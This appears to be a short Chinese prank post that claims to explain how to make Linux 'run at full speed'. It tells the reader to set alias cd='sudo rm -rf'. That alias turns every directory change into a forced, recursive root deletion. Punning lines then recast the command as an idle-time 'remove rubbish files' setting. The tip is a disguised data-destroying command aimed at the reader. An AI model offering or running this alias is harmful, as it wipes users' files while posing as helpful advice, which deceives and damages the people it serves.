 怎么让你的 Linux 全速运行？
alias cd='sudo rm -rf'
空闲的时候 菜单 以管理员权限 ReMove RubbishFile
移除 垃圾文件
在菜单里配置系统处于空闲的时候以管理员权限移除垃圾文件